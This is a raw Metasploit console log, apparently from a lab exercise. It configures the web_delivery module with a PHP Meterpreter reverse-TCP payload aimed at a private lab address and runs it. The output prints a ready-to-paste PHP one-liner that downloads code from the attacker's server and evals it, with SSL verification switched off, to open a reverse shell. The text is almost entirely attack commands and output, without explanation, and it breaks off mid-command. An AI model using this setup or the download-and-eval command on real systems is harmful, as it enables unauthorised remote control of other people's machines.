 msf6 exploit(multi/script/web_delivery) > set lhost 192.168.155.128
lhost => 192.168.155.128
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an ad
dress on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.155.128  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
1   PHP
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.155.128:4444
[*] Using URL: http://0.0.0.0:8080/HhaipSyQ0VXDSe2
[*] Local IP: http://192.168.155.128:8080/HhaipSyQ0VXDSe2
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.155.128:8080/HhaipSyQ0VXDSe2', false,
stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"
msf6 exploit(multi/script/web_delivery) > set lhost_